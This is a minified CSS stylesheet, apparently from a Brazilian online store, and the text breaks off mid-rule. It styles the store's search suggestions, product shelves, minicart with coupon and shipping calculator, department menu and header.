.search-suggestion__title-space{-ms-flex-pack:center;justify-content:center}}.search-suggestion__container .search-suggestion__title-space .search-suggestion__title{font-family:Muli,sans-serif;color:#000;font-size:16px;font-weight:600;display:-ms-flexbox;display:flex;width:auto;min-width:200px}@media(max-width:640px){.search-suggestion__container .search-suggestion__title-space .search-suggestion__title{width:auto}}.search-suggestion__container .search-suggestion__title-space .search-suggestion__space{content:"";display:block;height:1px;background:#d1d1d1;width:100%}@media(max-width:640px){.search-suggestion__container .search-suggestion__title-space .search-suggestion__space{display:none}}.search-suggestion__container ul{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}@media(max-width:640px){.search-suggestion__container ul{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);column-gap:60px}}@media(max-width:400px){.search-suggestion__container ul{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);column-gap:10px}}.search-suggestion__container ul li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}@media(max-width:640px){.search-suggestion__container ul li{-ms-flex-pack:left;justify-content:left}}.search-suggestion__container ul li a{font-family:Muli,sans-serif;font-size:.875rem;color:#939292;text-decoration:none;font-weight:400;cursor:pointer;margin-bottom:5px}.shelf__default--highlight-flags .-vendidos,.shelf__default--highlight-flags .flag{display:block!important;max-width:none!important;background:#004b88}.shelf__default--highlight-discount-percentage span,.shelf__default--highlight-flags .-vendidos,.shelf__default--highlight-flags .flag{height:19px;width:100%!important;margin-bottom:5px;padding:0 4px;border-radius:0 2px 2px 0;font-size:12px;color:#fff;line-height:19px;text-align:center}.shelf__default--highlight-discount-percentage span{display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;background:#d7182a}.shelf__default--highlight-discount-percentage span strong{font-weight:400;margin-right:2px}.shelf__default--highlight-discount-percentage span:before{content:"-"}.shelf__default>ul:not(.slick-slider){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.shelf__default--wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;height:100%}.shelf__default--buy{display:block}.buy-button-normal{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;width:100%;max-width:100%;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #e30613;padding:14px 30px;font-size:12px;font-size:.75rem;border-radius:35px;background-color:#e30613;color:#fff;transition:all .3s ease-in-out;opacity:1;box-shadow:none;outline:none;letter-spacing:1px}.buy-button-normal,.buy-button-normal:hover{text-decoration:none;background-image:none;text-shadow:none}.buy-button-normal:hover{background-color:#fff;color:#e30613}.home__shelf--carousel-mobile{overflow-x:scroll}.home__shelf--carousel-mobile::-webkit-scrollbar{height:0}.yv-review-quickreview{min-height:20px}.footer__navigation--item--social a{display:inline-block}@media(max-width:768px){.footer__navigation--item--logo,.footer__navigation--item--social a{margin-top:20px}}.footer__bottom{padding:30px 0!important}.footer__bottom--payments{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}@media(max-width:768px){.footer__bottom--payments{-ms-grid-columns:1fr;grid-template-columns:1fr;gap:10px}}.footer__bottom--item--payment{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;gap:20px}@media(max-width:768px){.footer__bottom--item--payment{-ms-flex-direction:column;flex-direction:column}}.footer-row{margin-bottom:0!important}.footer-info p{padding:20px!important;text-align:center}.footer__bottom--item--seal{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:5px}@media(min-width:1450px){.home__categories .container{padding:0}}@media(min-width:1200px){.home__categories .container{max-width:1366px}}.home__categories a h1{display:block;margin-top:10px;font-size:14px;font-weight:300;color:#000}.home__shelf--title>h1{position:relative;display:inline-block;text-align:left;background:#fff;padding-right:30px;float:left;z-index:9;font-family:IBM Plex Sans,sans-serif;font-size:1.5rem;line-height:1.5rem;color:#000;font-weight:700;text-transform:none}@media(min-width:992px){.home .main div:not(.home__categories) .container,.home .main section .container{max-width:1920px!important;padding:0 30px}}@media(min-width:992px){.home .main .shelf__default>ul.slick-slider .slick-next{right:-25px}}@media(min-width:992px){.home .main .shelf__default>ul.slick-slider .slick-prev{left:-25px}}@media(min-width:992px){.home__bottom-banners .container,.home__webdoor .container,.section-signature-club .container{padding:0}}.section-signature-club .box-banner img{width:100%;max-width:1366px}.home__tipbar{margin:0}.home .main .home__webdoor{z-index:1}@media(max-width:992px){.home .main .home__webdoor .container{padding:0;max-width:100%}}.home .main .home__webdoor .home__webdoor--wrapper{aspect-ratio:1/.7}@media(min-width:1025px){.home .main .home__webdoor .box-banner:first-of-type{width:100%}.home .main .home__webdoor .box-banner a img{aspect-ratio:1/.215}}@media(min-width:767px){.home .main .home__webdoor .home__webdoor--wrapper{aspect-ratio:1/.25}}.home__bottom-banners.mosaic--bottom .wrapper,.home__seo-support--wrapper{max-width:1366px}@media(min-width:1450px){.home__bottom-banners.mosaic--bottom .wrapper{padding:0}}.minicart__controller{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:4px}@media(max-width:425px){.minicart__controller:before{content:"";display:block;background-repeat:no-repeat;background-image:url(https://descontoaqui.vteximg.com.br/arquivos/sprite-s9267ac630e.png);background-position:0 -315px;height:24px;width:24px;margin-left:5px;vertical-align:middle}}.minicart__controller button{border:none;background:transparent;color:#fff;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.minicart__controller button:after{content:"";display:block;background-repeat:no-repeat;background-image:url(https://descontoaqui.vteximg.com.br/arquivos/sprite-s9267ac630e.png);background-position:0 -315px;height:24px;width:24px;margin-left:5px;vertical-align:middle}@media(max-width:425px){.minicart__controller button{border:none;padding:0;width:30px;display:none}}.minicart__controller button svg{object-fit:contain;object-position:center center;width:100%;height:100%;width:23px}.minicart__controller span{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:#e30613;background:#fff;font-size:12px;width:18px;height:18px;border-radius:10px}.minicart__container{position:fixed;top:0;right:0;width:100vw;height:100vh;z-index:9999999999;-ms-transform:translateX(100vw);transform:translateX(100vw);transition:transform .3s linear}@media(max-width:425px){.minicart__container{width:92vw}}.minicart__container.active{-ms-transform:translateX(0);transform:translateX(0)}.minicart__container.active~.minicart__overlay{display:block}.minicart__overlay{display:none;position:fixed;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.8);z-index:99}.minicart__cart{width:95%;max-width:470px;min-height:100vh;position:relative;background:#fff;position:fixed;top:0;right:0}@media(max-width:425px){.minicart__cart{width:100%;min-height:100vh;top:0;right:0;border-radius:0}}.minicart__cart .minicart__items_wrapper{padding:0 20px}.minicart__header{padding:15px 20px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;gap:20px;-ms-flex-align:center;align-items:center;position:relative;background:#fff;border-radius:10px 10px 0 0}@media(max-width:425px){.minicart__header{padding:15px;border-radius:0}}.minicart__header .amount-items{background:#d30c1f;height:20px;width:20px;border-radius:100%;color:#fff;font-size:.75rem;line-height:20px;text-align:center;font-family:IBM Plex Sans,sans-serif;text-decoration:none;font-weight:700}.minicart__header .minicart-header__right{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:5px}.minicart__header .minicart-header__btnClose{border:none;background:transparent;padding:0;appearance:none;outline:none;cursor:pointer}.minicart__header .minicart-header__btnClose:before{content:"";display:inline-block;background-repeat:no-repeat;background-image:url(https://descontoaquihomolog.vteximg.com.br/arquivos/sprite-s9267ac630e.png);background-position:-62px -98px;height:15px;width:15px}.minicart__header strong{font-size:18px;color:#000;font-weight:700}@media(max-width:425px){.minicart__header strong{font-size:16px;margin-top:5px}}.minicart__header .close{color:#000;border:none;background:transparent;font-size:30px;-ms-transform:rotate(45deg);transform:rotate(45deg)}@media(max-width:425px){.minicart__header .close{right:10px;top:2px}}.minicart__header svg{width:18px}.minicart__bag{position:relative}.minicart__bag .totalItems{position:absolute;top:-5px;right:-5px;background:#000;color:#fff;border-radius:50%;height:15px;width:15px;font-size:10px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.minicart__bottom-container{border-radius:10px;margin-top:20px;padding:20px;position:absolute;bottom:86px;width:100%}@media(max-width:425px){.minicart__bottom-container{padding:10px}}.minicart__coupon-container{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;font-size:12px;margin-bottom:6px}.minicart__coupon-container p{white-space:nowrap}.minicart__coupon-container form{display:-ms-flexbox;display:flex;max-width:300px}.minicart__coupon-container .coupon-input{display:block;width:100%;font-size:12px;padding-left:20px;height:25px;color:#707070;font-size:13px;box-sizing:border-box;background:#fff;box-shadow:0 15px 20px rgba(0,0,0,.06);border-radius:25px;border:1px solid #707070;position:relative;right:-40px}.minicart__coupon-container .coupon-submit{background:#e30613;border:1px solid #e30613;box-shadow:0 15px 20px rgba(0,0,0,.06);border-radius:25px;padding:5px 21px;color:#fff;font-size:12px;position:relative}.minicart__coupon-container .coupon-filled{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:10px}.minicart__coupon-container .remove-coupon{color:#000;border:none;background:transparent;font-size:30px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.minicart__freight-calculator .calculator{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;position:relative}.minicart__freight-calculator .calculator .icon{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;gap:20px}.minicart__freight-calculator .calculator .icon strong{text-align:left;color:#000;font-weight:500;font-size:12px;white-space:nowrap}.minicart__freight-calculator .calculator .info{display:none}.minicart__freight-calculator .calculator form+.info{position:absolute;bottom:10px;right:95px;display:-ms-flexbox;display:flex;cursor:pointer}.minicart__freight-calculator .calculator .preview{border:none;background:#f1f1f1;color:#000;font-size:12px;font-weight:400;width:80%;position:relative}@media(max-width:425px){.minicart__freight-calculator .calculator .preview{font-size:12px}}.minicart__freight-calculator .calculator .preview strong{font-weight:700}.minicart__freight-calculator .calculator .preview-cep{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:14px}.minicart__freight-calculator .calculator .preview-cep p{white-space:nowrap}.minicart__freight-calculator .calculator .preview-cep button{background:transparent;border:none;right:0;margin-left:10px}.minicart__freight-calculator .calculator form{display:-ms-flexbox;display:flex;max-width:300px}.minicart__freight-calculator .calculator form input{display:block;width:100%;padding-left:20px;height:25px;color:#707070;font-size:13px;box-sizing:border-box;background:#fff;box-shadow:0 15px 20px rgba(0,0,0,.06);border-radius:25px;border:1px solid #707070;position:relative;right:-40px;font-size:12px}.minicart__freight-calculator .calculator form button{background:#e30613;border:1px solid #e30613;box-shadow:0 15px 20px rgba(0,0,0,.06);border-radius:25px;padding:5px 21px;color:#fff;font-size:12px;position:relative}.minicart__freight-calculator .calculator form button:disabled{cursor:not-allowed}.minicart__freightbar{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%;background:#fff;border:1px solid #f2f2f2;box-shadow:0 15px 20px rgba(0,0,0,.06);border-radius:10px;padding:10px;position:relative;overflow:hidden;margin-top:10px}.minicart__freightbar--progress{position:absolute;height:100%;max-width:100%;transition:width .5s ease-in-out 0s;background:rgba(33,137,255,.3137254902);left:0}.minicart__freightbar--progress.full{background:#00bf40}.minicart__freightbar--progress.full+.minicart__freightbar-text span{color:#fff}.minicart__freightbar-text{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;column-gap:8px;z-index:999;width:100%}.minicart__freightbar-text span{font-size:14px;font-weight:400;color:#2189ff;text-align:center}@media(max-width:425px){.minicart__freightbar-text span{font-size:12px}}.minicart__freightbar-text span strong{font-weight:700}.minicart__totalizers{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;font-size:14px;font-weight:700;margin-top:10px}@media(max-width:425px){.minicart__totalizers{font-size:12px}}.minicart__totalizers span{font-weight:400}.minicart__totalizers .total__items,.minicart__totalizers .totalizers div{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.minicart__totalizers .total__items{font-size:14px}@media(max-width:425px){.minicart__totalizers .total__items{font-size:12px}}.minicart__totalizers .total__items span{font-weight:400}.minicart__footer{height:84px;box-sizing:border-box;-ms-flex-direction:column;flex-direction:column;position:absolute;bottom:0;border-radius:0 0 10px 10px}.minicart__footer,.minicart__footer .btn-to-checkout{width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.minicart__footer .btn-to-checkout{background:#e30613;border-radius:25px;max-width:372px;height:40px;font-size:14px;color:#fff;font-weight:700;text-decoration:none}@media(max-width:425px){.minicart__footer .btn-to-checkout{font-size:12px;max-width:235px}}.minicart__footer .btn-to-checkout:hover{opacity:.8}.minicart__footer .btn-keep-buying{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;gap:15px;font-size:14px;color:#000;font-weight:700;text-decoration:none;text-transform:uppercase;background:transparent;border:none;width:100%;max-width:372px;height:40px;margin-top:10px}@media(max-width:425px){.minicart__footer .btn-keep-buying{font-size:12px;max-width:235px}}.minicart__product{display:-ms-grid;display:grid;-ms-grid-columns:100px 1fr;grid-template-columns:100px 1fr;max-height:200px;border-bottom:1px solid #ddd;column-gap:10px;padding-bottom:20px;margin-bottom:20px}@media(max-width:425px){.minicart__product{padding:15px 0 20px}}.minicart__product .product{color:#c7c7c7}.minicart__product .product__image{display:block;width:100%;max-width:unset!important;height:auto!important;filter:drop-shadow(0 15px 20px rgba(0,0,0,.06));border-radius:10px}.minicart__product .product__info-wrapper{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.minicart__product .product__info-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:10px}.minicart__product .product__remove button{border:none;background:transparent}.minicart__product .product__totals{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;padding-top:20px}@media(max-width:425px){.minicart__product .product__totals{-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:8px;gap:10px}}.minicart__product .product__name{font-size:12px;font-weight:400;color:#909090;text-align:left;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;word-break:break-word;width:100%}@media(max-width:425px){.minicart__product .product__name{font-size:12px}}.minicart__product .product__price{font-size:11px;text-align:left}.minicart__product .product__price .list-price{margin-right:10px;color:#dee2e6;text-decoration:line-through}.minicart__product .product__quantity{font-size:16px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-weight:600;color:#000}.minicart__product .product__quantity button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border:none;background-color:#fff}.minicart__product .product__quantity input{width:20px;text-align:center;height:20px;background:#fff;border:none;font-size:12px;margin:0 8px;color:#c7c7c7}.minicart__items_wrapper{min-height:130px;max-height:43vh;overflow-y:auto}@media(max-width:425px){.minicart__items_wrapper{max-height:38vh}}.minicart__items_wrapper.empty{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-size:16px}.minicart__items_content .place-items{list-style:none!important;padding-right:10px}.minicart__items_content .place-items li{max-width:100%!important}#sidebar-submenu .sidenav-close{padding:0;border:none;border-radius:5px;box-shadow:none;background:transparent}#sidebar-submenu .sidenav-close:focus{background:none;outline:none}#main-menu{position:relative;z-index:2}@media(max-width:991px){#main-menu{display:none;visibility:hidden}}#main-menu .container{max-width:100%}#main-menu .container,#main-menu .container .menu-departamento{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;width:100%}#main-menu .container .menu-departamento{position:relative;-ms-flex-align:center;align-items:center;padding:0}@media(min-width:1400px){#main-menu .container .menu-departamento{padding-top:10px}}#main-menu .container .menu-departamento>div{height:60px;display:-ms-flexbox;display:flex}#main-menu .container .menu-departamento>div:hover>ul{display:block;transition:all .3s ease;animation:swing-in-top-fwd .5s cubic-bezier(.175,.885,.32,1.275) both;opacity:1}#main-menu .container .menu-departamento>div:hover>ul.todas-categorias{display:-ms-grid;display:grid}#main-menu .container .menu-departamento>div:hover>ul.brinquedos,#main-menu .container .menu-departamento>div:hover>ul.livros,#main-menu .container .menu-departamento>div:hover>ul.papelaria,#main-menu .container .menu-departamento>div:hover>ul.tecnologia{display:-ms-flexbox;display:flex}#main-menu .container .menu-departamento>div:hover>ul:before{position:absolute;top:-5px;left:0;display:block;width:100%;height:10px;content:"";z-index:1}#main-menu .container .menu-departamento>div:hover>h3{color:#333}#main-menu .container .menu-departamento>div:hover>h3.todas-categorias{color:red;padding-right:0;background:#fff}#main-menu .container .menu-departamento>div:hover>h3.todas-categorias a{color:red}#main-menu .container .menu-departamento>div:hover>h3.todas-categorias .icon-menu{display:none}#main-menu .container .menu-departamento>div:hover>h3.todas-categorias .icon-menu-hover{display:block}#main-menu .container .menu-departamento>div:hover>h3.menu-item-texto{color:red}#main-menu .container .menu-departamento>div>h3{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0;font-size:14px;font-style:normal;font-weight:700;color:#000;text-transform:uppercase;cursor:pointer}#main-menu .container .menu-departamento>div>h3.todas-categorias>span{display:block;width:36px}#main-menu .container .menu-departamento>div>h3.todas-categorias .icon-menu-hover{display:none}#main-menu .container .menu-departamento>div>h3.todas-categorias a{padding-left:5px}#main-menu .container .menu-departamento>div>h3 .space{color:#fff}#main-menu .container .menu-departamento>div>h3 a{height:36px;padding:0 1.1vw;color:#fff;line-height:36px}@media (min-width:981px)and (max-width:1060px){#main-menu .container .menu-departamento>div>h3 a{font-size:12px}}#main-menu .container .menu-departamento>div>ul{position:absolute;top:100%;left:0;display:none;width:100%;padding:25px;border-radius:0 0 5px 5px;box-shadow:0 5px 10px rgba(0,0,0,.15);background-color:#fff;transition:all .3s ease;opacity:0;z-index:15}#main-menu .container .menu-departamento>div>ul.todas-categorias{grid-template-areas:"livros livros livros brinquedos presentes tecnologia" "livros livros livros games papelaria filmes" "livros livros livros games papelaria musicas"}#main-menu .container .menu-departamento>div>ul.todas-categorias a{display:block}#main-menu .container .menu-departamento>div>ul.todas-categorias>li{vertical-align:top}#main-menu .container .menu-departamento>div>ul.todas-categorias>li>ul>li{margin-bottom:8px}#main-menu .container .menu-departamento>div>ul.todas-categorias>li>ul>li a:hover{color:#333}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-livros-e-e-books{grid-area:livros}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-livros-e-e-books ul{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;max-height:360px}@media(max-width:1140px){#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-livros-e-e-books ul{max-height:550px;column-gap:10px;padding-right:10px}}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-filmes-e-series{grid-area:filmes}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-brinquedos{grid-area:brinquedos}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-games{grid-area:games}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-musicas-e-shows{grid-area:musicas}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-papelaria{grid-area:papelaria}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-tecnologia{grid-area:tecnologia}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-presentes{grid-area:presentes}#main-menu .container .menu-departamento>div>ul.todas-categorias>li.all-moveis{grid-area:moveis}#main-menu .container .menu-departamento>div>ul.todas-categorias>li>ul{font-size:14px;color:#000}#main-menu .container .menu-departamento>div>ul .title{margin-bottom:8px;font-size:14px;font-style:normal;font-weight:700;color:#e30613}#main-menu .container .menu-departamento>div>ul .title:hover{color:#e30613!important}#main-menu .container .menu-departamento>div>ul .list-submenu>li{font-size:14px;color:#000}#main-menu .container .menu-departamento>div>ul .list-submenu>li a{display:block}#main-menu .container .menu-departamento>div>ul .list-submenu>li a:hover{color:#000!important}#main-menu .container .menu-departamento>div>ul.brinquedos,#main-menu .container .menu-departamento>div>ul.lancamentos,#main-menu .container .menu-departamento>div>ul.livros,#main-menu .container .menu-departamento>div>ul.papelaria,#main-menu .container .menu-departamento>div>ul.pre-venda,#main-menu .container .menu-departamento>div>ul.presentes,#main-menu .container .menu-departamento>div>ul.tecnologia{-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;max-height:350px}@media(max-width:1200px){#main-menu .container .menu-departamento>div>ul.brinquedos,#main-menu .container .menu-departamento>div>ul.lancamentos,#main-menu .container .menu-departamento>div>ul.livros,#main-menu .container .menu-departamento>div>ul.papelaria,#main-menu .container .menu-departamento>div>ul.pre-venda,#main-menu .container .menu-departamento>div>ul.presentes,#main-menu .container .menu-departamento>div>ul.tecnologia{max-height:450px}}#main-menu .container .menu-departamento>div>ul.brinquedos>li,#main-menu .container .menu-departamento>div>ul.lancamentos>li,#main-menu .container .menu-departamento>div>ul.livros>li,#main-menu .container .menu-departamento>div>ul.papelaria>li,#main-menu .container .menu-departamento>div>ul.pre-venda>li,#main-menu .container .menu-departamento>div>ul.presentes>li,#main-menu .container .menu-departamento>div>ul.tecnologia>li{font-size:14px;color:#000}#main-menu .container .menu-departamento>div>ul.brinquedos>li a,#main-menu .container .menu-departamento>div>ul.lancamentos>li a,#main-menu .container .menu-departamento>div>ul.livros>li a,#main-menu .container .menu-departamento>div>ul.papelaria>li a,#main-menu .container .menu-departamento>div>ul.pre-venda>li a,#main-menu .container .menu-departamento>div>ul.presentes>li a,#main-menu .container .menu-departamento>div>ul.tecnologia>li a{display:block;margin-bottom:8px}#main-menu .container .menu-departamento>div>ul.brinquedos>li a:hover,#main-menu .container .menu-departamento>div>ul.lancamentos>li a:hover,#main-menu .container .menu-departamento>div>ul.livros>li a:hover,#main-menu .container .menu-departamento>div>ul.papelaria>li a:hover,#main-menu .container .menu-departamento>div>ul.pre-venda>li a:hover,#main-menu .container .menu-departamento>div>ul.presentes>li a:hover,#main-menu .container .menu-departamento>div>ul.tecnologia>li a:hover{color:#000}#main-menu .container .menu-departamento>div>ul.papelaria>li,#main-menu .container .menu-departamento>div>ul.tecnologia>li{margin-bottom:10px;font-size:14px;color:#000}#main-menu .container .menu-departamento>div>ul.papelaria>li a,#main-menu .container .menu-departamento>div>ul.tecnologia>li a{display:block;margin-bottom:8px}#main-menu .container .menu-departamento>div>ul.papelaria>li a:hover,#main-menu .container .menu-departamento>div>ul.tecnologia>li a:hover{color:#000}#main-menu .container .menu-departamento>div>ul .menu-flags{position:absolute;top:0;right:15px;padding-top:25px}#main-menu .container .menu-departamento>div>ul .menu-flags .box-banner{margin:5px}#main-menu .container .menu-departamento>div ul.tabs{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;width:100%;margin-bottom:20px}#main-menu .container .menu-departamento>div ul.tabs li{margin-right:10px}#main-menu .container .menu-departamento>div ul.tabs li a{display:block;padding:15px 30px;border:1px solid #e6e6e6;border-radius:5px;font-size:12px;color:#000;text-transform:uppercase;line-height:12px}#main-menu .container .menu-departamento>div ul.tabs li a.active{background-color:#333;color:#fff}#main-menu .container .menu-departamento>div ul.tabs~div{-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-height:300px;font-size:14px;color:#000}#main-menu .container .menu-departamento>div ul.tabs~div.active{display:-ms-flexbox!important;display:flex!important}#main-menu .container .menu-departamento>div ul.tabs~div a{max-width:20%;margin-bottom:8px;color:inherit}#main-menu .container .menu-departamento>div ul.tabs~div a:hover{font-weight:700;color:#333}#main-menu .container .menu-departamento .leio-mais{display:block!important}#main-menu .container .menu-departamento .leio-mais-white{display:block;width:93px;height:auto;margin-left:10px}#main-menu .container .menu-departamento .leio-mais-blue{display:none;width:93px;height:auto;margin-left:10px}#main-menu .container .menu-departamento .leio-mais:hover .leio-mais-white{display:none}#main-menu .container .menu-departamento .leio-mais:hover .leio-mais-blue{display:block}#main-menu .container .menu-departamento .outlet a:after{content:"até 40% OFF";text-transform:lowercase;color:#d7182a;font-size:12px;position:absolute;bottom:0;right:-38px;width:max-content}.main-sidebar__menu{width:312px}@media(min-width:981px){.main-sidebar__menu{display:none;visibility:hidden}}.main-sidebar__menu .header-sidebar-mobile{position:relative;height:100px;margin-bottom:80px;padding:20px 16px;background-color:#333;color:#fff}.main-sidebar__menu .header-sidebar-mobile .sidenav-close{position:absolute;top:50%;right:0;border:none;background:transparent}.main-sidebar__menu .header-sidebar-mobile .sidenav-close .ico-arrow{display:block;width:36px;height:36px;margin-right:10px;-ms-transform:translateY(-50%);transform:translateY(-50%)}.main-sidebar__menu .header-sidebar-mobile .title{font-size:12px}.main-sidebar__menu .header-sidebar-mobile .title strong{display:block;margin-top:6px;font-size:22px;font-weight:700}.main-sidebar__menu .header-sidebar-mobile .header-sidebar-mobile__list{position:absolute;bottom:-60%;left:0;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:100%;padding:0 16px!important}.main-sidebar__menu .header-sidebar-mobile .header-sidebar-mobile__list li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:88px;height:88px;border-radius:5px;box-shadow:0 5px 5px rgba(0,0,0,.05);background-color:#fff;text-align:center}.main-sidebar__menu .header-sidebar-mobile .header-sidebar-mobile__list li a{height:88px;padding:0}.main-sidebar__menu .header-sidebar-mobile .header-sidebar-mobile__list li img{display:inline-block}.main-sidebar__menu .header-sidebar-mobile .header-sidebar-mobile__list li span{display:block;font-size:12px;color:#6c6c6c;text-align:center}.main-sidebar__menu h2{position:relative;height:48px;padding:0 16px;font-size:14px;font-weight:700;color:#000;line-height:48px}.main-sidebar__menu h2>a{display:block;color:inherit;text-transform:uppercase}.main-sidebar__menu h2>a:before{position:absolute;right:16px;display:block;width:48px;height:48px;content:"";-ms-transform:rotate(90deg);transform:rotate(90deg)}#sidebar-submenu .content>ul>li>h2>ul,.main-sidebar__menu h2>ul{display:none}#sidebar-submenu .content ul.has-more-link h2 a:before{position:absolute;right:16px;display:block;width:48px;height:48px;content:"";-ms-transform:rotate(90deg);transform:rotate(90deg)}#sidebar-submenu .content h2{padding:0 16px;font-size:14px;font-weight:700;color:#000}#sidebar-submenu .content h2 a{color:inherit}#sidebar-submenu .content .see-all,#sidebar-submenu .content h2 a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:48px}#sidebar-submenu .content .see-all{padding:0 16px;font-size:14px;font-weight:700;color:#27ae60}#sidebar-submenu{width:312px}#sidebar-submenu li>a{padding:0 16px}#sidebar-submenu .sidenav-close{position:relative;width:100%;padding:20px 16px;border-radius:0;background-color:#333;font-size:12px;color:#fff;text-align:left}#sidebar-submenu .sidenav-close span{display:block}#sidebar-submenu .sidenav-close span.selection{margin-top:10px;font-size:22px;font-weight:700}#sidebar-submenu .sidenav-close span.ico-arrow{position:absolute;top:50%;right:0;display:block;width:36px;height:36px;margin-right:10px;-ms-transform:translateY(-50%);transform:translateY(-50%)}@keyframes swing-in-top-fwd{0%{transform:rotateX(-100deg);opacity:0;transform-origin:top}to{transform:rotateX(0deg);opacity:1;transform-origin:top}}.header button{padding:0;border:none;border-radius:5px;box-shadow:none;background:transparent}.header button:focus{background:none;outline:none}.header{background:#e30613}.header .header__middle{padding-bottom:0}@media(max-width:991px){.header{position:relative;box-shadow:0 1px 5px rgba(0,0,0,.1);height:148px}.header .menu{background-size:80px auto}}@media(max-width:778px){.header{height:176px}}.header .container>.wrapper{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:10px 0}.header .division{width:1px;height:24px;background:#e6e6e6}@media(max-width:1100px){.header .division{display:none}}@media(min-width:992px){.header__top{padding:10px 0 0;max-width:960px;display:-ms-flexbox;display:flex;margin:0 auto}}@media(min-width:1200px){.header__top{max-width:1140px}}@media(max-width:991px){.header__top{display:none}}@media(max-width:778px){.header__top{display:block;padding:5px 33px 2px}}.header__logo img{width:96px}@media(min-width:981px){.header__logo img{width:118px}}@media(min-width:601px){.header__search{width:737px}}.header__search>button{display:none}@media(max-width:600px){.header__help{display:none}}@media(min-width:981px){.header__help{position:relative}}.header__help button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header__help button span{display:none;padding-left:5px;text-align:left}@media(min-width:1221px){.header__help button span{display:block}}.header__help button strong{display:block;font-weight:700;color:#333}@media(min-width:981px){.header__help button.bt-header__help-modal{display:none}}@media(max-width:980px){.header__help button.bt-header__help.dropdown-trigger{display:none}}.header__help__menu.dropdown-content{top:110%!important;left:inherit!important;right:-10px!important;width:360px!important;height:auto!important;border:none!important;border-radius:5px;transition:all .3s linear;box-shadow:0 1px 5px rgba(0,0,0,.1);-ms-transform:translateX(0) translateY(10px)!important;transform:translateX(0) translateY(10px)!important}@media(max-width:980px){.header__help__menu.dropdown-content{display:none!important}}.header__help__menu.modal{width:100%;overflow:auto;max-height:80%;transition:all .3s linear;border-radius:5px 5px 0 